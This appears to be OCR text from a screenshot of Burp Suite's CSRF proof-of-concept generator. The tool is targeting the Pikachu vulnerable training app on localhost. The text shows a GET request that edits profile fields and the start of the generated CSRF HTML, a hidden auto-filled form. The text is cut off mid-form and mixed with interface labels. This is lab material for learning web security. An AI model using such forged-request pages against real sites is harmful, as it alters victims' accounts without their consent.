 CSRF PoC发电机
请求: http://127.0.0.1:9096
? 选项
Raw 参数 头 Hex
GET
/pikachu-master/vul/csrf/csrfget/csrf_get_edit.php?sex=boy&phonenu
m=18626545453&add=8787878&email=vince%40pikachu.com&submit=submit
HTTP/1.1
Host: 127.0.0.1:9096
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0)
Gecko/20100101 Firefox/90.0
Accept:
? < + > 输入搜索字词 没有比赛
CSRF HTML:
<html>
<!-- CSRF PoC - generated by Burp Suite Professional -->
<body>
<script>history.pushState('', '', '/')</script>
<form
action="http://127.0.0.1:9096/pikachu-master/vul/csrf/csrfget/csr
f_get_edit.php">
<input type="hidden" name="sex" value="boy" />
<input type="hidden" name="phonenum" value="18626545453" />
<input type="hidden" name="add" value="8787878" />
<input type="hidden" name="email"
? < + > 输入搜索字词 没有比赛
0x网络安全实验室
再生成 用浏览器测试 复制HTML 关闭